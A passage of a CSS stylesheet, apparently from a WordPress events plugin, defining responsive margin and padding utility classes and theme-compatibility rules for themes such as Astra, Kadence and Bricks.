    margin-top: -0.25rem !important;
  }
  .etn-mr-sm-n1,
.etn-mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-sm-n1,
.etn-my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-sm-n1,
.etn-mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-sm-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-sm-n2,
.etn-my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-sm-n2,
.etn-mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-sm-n2,
.etn-my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-sm-n2,
.etn-mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-sm-n3 {
    margin: -1rem !important;
  }
  .etn-mt-sm-n3,
.etn-my-sm-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-sm-n3,
.etn-mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-sm-n3,
.etn-my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-sm-n3,
.etn-mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-sm-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-sm-n4,
.etn-my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-sm-n4,
.etn-mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-sm-n4,
.etn-my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-sm-n4,
.etn-mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-sm-n5 {
    margin: -3rem !important;
  }
  .etn-mt-sm-n5,
.etn-my-sm-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-sm-n5,
.etn-mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-sm-n5,
.etn-my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-sm-n5,
.etn-mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-sm-auto {
    margin: auto !important;
  }
  .etn-mt-sm-auto,
.etn-my-sm-auto {
    margin-top: auto !important;
  }
  .etn-mr-sm-auto,
.etn-mx-sm-auto {
    margin-right: auto !important;
  }
  .etn-mb-sm-auto,
.etn-my-sm-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-sm-auto,
.etn-mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .etn-m-md-0 {
    margin: 0 !important;
  }
  .etn-mt-md-0,
.etn-my-md-0 {
    margin-top: 0 !important;
  }
  .etn-mr-md-0,
.etn-mx-md-0 {
    margin-right: 0 !important;
  }
  .etn-mb-md-0,
.etn-my-md-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-md-0,
.etn-mx-md-0 {
    margin-left: 0 !important;
  }
  .etn-m-md-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-md-1,
.etn-my-md-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-md-1,
.etn-mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-md-1,
.etn-my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-md-1,
.etn-mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-md-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-md-2,
.etn-my-md-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-md-2,
.etn-mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-md-2,
.etn-my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-md-2,
.etn-mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-md-3 {
    margin: 1rem !important;
  }
  .etn-mt-md-3,
.etn-my-md-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-md-3,
.etn-mx-md-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-md-3,
.etn-my-md-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-md-3,
.etn-mx-md-3 {
    margin-left: 1rem !important;
  }
  .etn-m-md-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-md-4,
.etn-my-md-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-md-4,
.etn-mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-md-4,
.etn-my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-md-4,
.etn-mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-md-5 {
    margin: 3rem !important;
  }
  .etn-mt-md-5,
.etn-my-md-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-md-5,
.etn-mx-md-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-md-5,
.etn-my-md-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-md-5,
.etn-mx-md-5 {
    margin-left: 3rem !important;
  }
  .etn-p-md-0 {
    padding: 0 !important;
  }
  .etn-pt-md-0,
.etn-py-md-0 {
    padding-top: 0 !important;
  }
  .etn-pr-md-0,
.etn-px-md-0 {
    padding-right: 0 !important;
  }
  .etn-pb-md-0,
.etn-py-md-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-md-0,
.etn-px-md-0 {
    padding-left: 0 !important;
  }
  .etn-p-md-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-md-1,
.etn-py-md-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-md-1,
.etn-px-md-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-md-1,
.etn-py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-md-1,
.etn-px-md-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-md-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-md-2,
.etn-py-md-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-md-2,
.etn-px-md-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-md-2,
.etn-py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-md-2,
.etn-px-md-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-md-3 {
    padding: 1rem !important;
  }
  .etn-pt-md-3,
.etn-py-md-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-md-3,
.etn-px-md-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-md-3,
.etn-py-md-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-md-3,
.etn-px-md-3 {
    padding-left: 1rem !important;
  }
  .etn-p-md-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-md-4,
.etn-py-md-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-md-4,
.etn-px-md-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-md-4,
.etn-py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-md-4,
.etn-px-md-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-md-5 {
    padding: 3rem !important;
  }
  .etn-pt-md-5,
.etn-py-md-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-md-5,
.etn-px-md-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-md-5,
.etn-py-md-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-md-5,
.etn-px-md-5 {
    padding-left: 3rem !important;
  }
  .etn-m-md-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-md-n1,
.etn-my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-md-n1,
.etn-mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-md-n1,
.etn-my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-md-n1,
.etn-mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-md-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-md-n2,
.etn-my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-md-n2,
.etn-mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-md-n2,
.etn-my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-md-n2,
.etn-mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-md-n3 {
    margin: -1rem !important;
  }
  .etn-mt-md-n3,
.etn-my-md-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-md-n3,
.etn-mx-md-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-md-n3,
.etn-my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-md-n3,
.etn-mx-md-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-md-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-md-n4,
.etn-my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-md-n4,
.etn-mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-md-n4,
.etn-my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-md-n4,
.etn-mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-md-n5 {
    margin: -3rem !important;
  }
  .etn-mt-md-n5,
.etn-my-md-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-md-n5,
.etn-mx-md-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-md-n5,
.etn-my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-md-n5,
.etn-mx-md-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-md-auto {
    margin: auto !important;
  }
  .etn-mt-md-auto,
.etn-my-md-auto {
    margin-top: auto !important;
  }
  .etn-mr-md-auto,
.etn-mx-md-auto {
    margin-right: auto !important;
  }
  .etn-mb-md-auto,
.etn-my-md-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-md-auto,
.etn-mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .etn-m-lg-0 {
    margin: 0 !important;
  }
  .etn-mt-lg-0,
.etn-my-lg-0 {
    margin-top: 0 !important;
  }
  .etn-mr-lg-0,
.etn-mx-lg-0 {
    margin-right: 0 !important;
  }
  .etn-mb-lg-0,
.etn-my-lg-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-lg-0,
.etn-mx-lg-0 {
    margin-left: 0 !important;
  }
  .etn-m-lg-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-lg-1,
.etn-my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-lg-1,
.etn-mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-lg-1,
.etn-my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-lg-1,
.etn-mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-lg-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-lg-2,
.etn-my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-lg-2,
.etn-mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-lg-2,
.etn-my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-lg-2,
.etn-mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-lg-3 {
    margin: 1rem !important;
  }
  .etn-mt-lg-3,
.etn-my-lg-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-lg-3,
.etn-mx-lg-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-lg-3,
.etn-my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-lg-3,
.etn-mx-lg-3 {
    margin-left: 1rem !important;
  }
  .etn-m-lg-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-lg-4,
.etn-my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-lg-4,
.etn-mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-lg-4,
.etn-my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-lg-4,
.etn-mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-lg-5 {
    margin: 3rem !important;
  }
  .etn-mt-lg-5,
.etn-my-lg-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-lg-5,
.etn-mx-lg-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-lg-5,
.etn-my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-lg-5,
.etn-mx-lg-5 {
    margin-left: 3rem !important;
  }
  .etn-p-lg-0 {
    padding: 0 !important;
  }
  .etn-pt-lg-0,
.etn-py-lg-0 {
    padding-top: 0 !important;
  }
  .etn-pr-lg-0,
.etn-px-lg-0 {
    padding-right: 0 !important;
  }
  .etn-pb-lg-0,
.etn-py-lg-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-lg-0,
.etn-px-lg-0 {
    padding-left: 0 !important;
  }
  .etn-p-lg-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-lg-1,
.etn-py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-lg-1,
.etn-px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-lg-1,
.etn-py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-lg-1,
.etn-px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-lg-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-lg-2,
.etn-py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-lg-2,
.etn-px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-lg-2,
.etn-py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-lg-2,
.etn-px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-lg-3 {
    padding: 1rem !important;
  }
  .etn-pt-lg-3,
.etn-py-lg-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-lg-3,
.etn-px-lg-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-lg-3,
.etn-py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-lg-3,
.etn-px-lg-3 {
    padding-left: 1rem !important;
  }
  .etn-p-lg-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-lg-4,
.etn-py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-lg-4,
.etn-px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-lg-4,
.etn-py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-lg-4,
.etn-px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-lg-5 {
    padding: 3rem !important;
  }
  .etn-pt-lg-5,
.etn-py-lg-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-lg-5,
.etn-px-lg-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-lg-5,
.etn-py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-lg-5,
.etn-px-lg-5 {
    padding-left: 3rem !important;
  }
  .etn-m-lg-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-lg-n1,
.etn-my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-lg-n1,
.etn-mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-lg-n1,
.etn-my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-lg-n1,
.etn-mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-lg-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-lg-n2,
.etn-my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-lg-n2,
.etn-mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-lg-n2,
.etn-my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-lg-n2,
.etn-mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-lg-n3 {
    margin: -1rem !important;
  }
  .etn-mt-lg-n3,
.etn-my-lg-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-lg-n3,
.etn-mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-lg-n3,
.etn-my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-lg-n3,
.etn-mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-lg-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-lg-n4,
.etn-my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-lg-n4,
.etn-mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-lg-n4,
.etn-my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-lg-n4,
.etn-mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-lg-n5 {
    margin: -3rem !important;
  }
  .etn-mt-lg-n5,
.etn-my-lg-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-lg-n5,
.etn-mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-lg-n5,
.etn-my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-lg-n5,
.etn-mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-lg-auto {
    margin: auto !important;
  }
  .etn-mt-lg-auto,
.etn-my-lg-auto {
    margin-top: auto !important;
  }
  .etn-mr-lg-auto,
.etn-mx-lg-auto {
    margin-right: auto !important;
  }
  .etn-mb-lg-auto,
.etn-my-lg-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-lg-auto,
.etn-mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .etn-m-xl-0 {
    margin: 0 !important;
  }
  .etn-mt-xl-0,
.etn-my-xl-0 {
    margin-top: 0 !important;
  }
  .etn-mr-xl-0,
.etn-mx-xl-0 {
    margin-right: 0 !important;
  }
  .etn-mb-xl-0,
.etn-my-xl-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-xl-0,
.etn-mx-xl-0 {
    margin-left: 0 !important;
  }
  .etn-m-xl-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-xl-1,
.etn-my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-xl-1,
.etn-mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-xl-1,
.etn-my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-xl-1,
.etn-mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-xl-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-xl-2,
.etn-my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-xl-2,
.etn-mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-xl-2,
.etn-my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-xl-2,
.etn-mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-xl-3 {
    margin: 1rem !important;
  }
  .etn-mt-xl-3,
.etn-my-xl-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-xl-3,
.etn-mx-xl-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-xl-3,
.etn-my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-xl-3,
.etn-mx-xl-3 {
    margin-left: 1rem !important;
  }
  .etn-m-xl-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-xl-4,
.etn-my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-xl-4,
.etn-mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-xl-4,
.etn-my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-xl-4,
.etn-mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-xl-5 {
    margin: 3rem !important;
  }
  .etn-mt-xl-5,
.etn-my-xl-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-xl-5,
.etn-mx-xl-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-xl-5,
.etn-my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-xl-5,
.etn-mx-xl-5 {
    margin-left: 3rem !important;
  }
  .etn-p-xl-0 {
    padding: 0 !important;
  }
  .etn-pt-xl-0,
.etn-py-xl-0 {
    padding-top: 0 !important;
  }
  .etn-pr-xl-0,
.etn-px-xl-0 {
    padding-right: 0 !important;
  }
  .etn-pb-xl-0,
.etn-py-xl-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-xl-0,
.etn-px-xl-0 {
    padding-left: 0 !important;
  }
  .etn-p-xl-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-xl-1,
.etn-py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-xl-1,
.etn-px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-xl-1,
.etn-py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-xl-1,
.etn-px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-xl-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-xl-2,
.etn-py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-xl-2,
.etn-px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-xl-2,
.etn-py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-xl-2,
.etn-px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-xl-3 {
    padding: 1rem !important;
  }
  .etn-pt-xl-3,
.etn-py-xl-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-xl-3,
.etn-px-xl-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-xl-3,
.etn-py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-xl-3,
.etn-px-xl-3 {
    padding-left: 1rem !important;
  }
  .etn-p-xl-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-xl-4,
.etn-py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-xl-4,
.etn-px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-xl-4,
.etn-py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-xl-4,
.etn-px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-xl-5 {
    padding: 3rem !important;
  }
  .etn-pt-xl-5,
.etn-py-xl-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-xl-5,
.etn-px-xl-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-xl-5,
.etn-py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-xl-5,
.etn-px-xl-5 {
    padding-left: 3rem !important;
  }
  .etn-m-xl-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-xl-n1,
.etn-my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-xl-n1,
.etn-mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-xl-n1,
.etn-my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-xl-n1,
.etn-mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-xl-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-xl-n2,
.etn-my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-xl-n2,
.etn-mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-xl-n2,
.etn-my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-xl-n2,
.etn-mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-xl-n3 {
    margin: -1rem !important;
  }
  .etn-mt-xl-n3,
.etn-my-xl-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-xl-n3,
.etn-mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-xl-n3,
.etn-my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-xl-n3,
.etn-mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-xl-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-xl-n4,
.etn-my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-xl-n4,
.etn-mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-xl-n4,
.etn-my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-xl-n4,
.etn-mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-xl-n5 {
    margin: -3rem !important;
  }
  .etn-mt-xl-n5,
.etn-my-xl-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-xl-n5,
.etn-mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-xl-n5,
.etn-my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-xl-n5,
.etn-mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-xl-auto {
    margin: auto !important;
  }
  .etn-mt-xl-auto,
.etn-my-xl-auto {
    margin-top: auto !important;
  }
  .etn-mr-xl-auto,
.etn-mx-xl-auto {
    margin-right: auto !important;
  }
  .etn-mb-xl-auto,
.etn-my-xl-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-xl-auto,
.etn-mx-xl-auto {
    margin-left: auto !important;
  }
}
/* 
    Theme Compatibility Styles
*/
.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 100% !important;
}
.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a {
  text-transform: capitalize;
}

.theme-astra .etn-event-search-wrapper .form-control,
.theme-astra .etn-event-search-wrapper .etn_event_select {
  background: transparent;
}
.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,
.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,
.theme-astra .etn-event-single-wrap .etn-tag-wrapper,
.theme-astra .etn-sidebar .etn-variable-ticket-widget,
.theme-astra .etn-sidebar .etn-widget {
  background: #fff;
}
@media (min-width: 992px) {
  .theme-astra.single-etn .site-content .ast-container {
    display: block;
  }
  .theme-astra .site-content .ast-container {
    flex-wrap: wrap;
  }
}
.theme-astra .etn-advanced-search-form {
  width: 100%;
}
.theme-astra.ast-separate-container.post-type-archive-etn, .theme-astra.ast-separate-container.single-etn {
  background-color: transparent;
}

.ast-two-container .etn_search_item_container {
  width: 100%;
}

.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category {
  text-transform: capitalize;
}

.theme-generatepress .etn-event-search-wrapper .form-control,
.theme-generatepress .etn-event-search-wrapper .etn_event_select {
  background: transparent;
}
.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a {
  text-transform: capitalize;
}
.theme-generatepress .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 50% !important;
}

.theme-storefront .etn-event-search-wrapper .form-control,
.theme-storefront .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
}
.theme-storefront .etn-event-item .etn-event-footer {
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.theme-neve .etn-event-search-wrapper .form-control,
.theme-neve .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
  appearance: auto;
}

.theme-kadence .etn-es-events-page-container .woocommerce-message {
  padding: 0 20px;
  display: flex;
  margin-bottom: 15px;
  align-items: center;
  justify-content: center;
}
.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward {
  order: 2;
  margin-left: 20px;
}
.theme-kadence .etn-event-search-wrapper .form-control,
.theme-kadence .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
  appearance: auto;
}

.theme-rosa-lite .etn-event-search-wrapper .input-group {
  height: auto;
}
.theme-rosa-lite .input-group input.form-control {
  background: transparent;
  position: relative;
  padding: 0 20px;
  color: #000;
}
.theme-rosa-lite .etn-variable-ticket-widget .qt-add {
  left: auto;
  right: 10px;
  top: 25px;
}

.theme-rosa2-lite .input-group input.form-control,
.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  width: 100%;
  padding: 0;
  appearance: auto;
}
.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend {
  padding-right: 15px;
}
.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 100% !important;
}

.theme-bizxpo .etn-event-search-wrapper .form-control,
.theme-bizxpo .etn-event-search-wrapper .etn_event_select {
  flex: 0 0 80%;
  width: 100%;
}
.theme-bizxpo .input-group-text {
  background-color: transparent;
  border-color: transparent;
}
.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 50% !important;
}

.bricks_parent {
  font-size: 100%;
}

.theme-bricks .etn-widget .etn-add-to-cart-block,
.bricks-is-frontend .etn-widget .etn-add-to-cart-block {
  text-align: center;
}
.theme-bricks .etn-variable-ticket-widget .qt-add,
.bricks-is-frontend .etn-variable-ticket-widget .qt-add {
  bottom: 3px;
}
.theme-bricks .woocommerce-message,
.bricks-is-frontend .woocommerce-message {
  margin-bottom: 20px;
  padding: 1em 2em 1em 3.5em;
  background-color: #f7f6f7;
  width: auto;
}
.theme-bricks .woocommerce-message .button,
.bricks-is-frontend .woocommerce-message .button {
  float: right;
}
.theme-bricks .woocommerce .wc-proceed-to-checkout .button,
.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button {
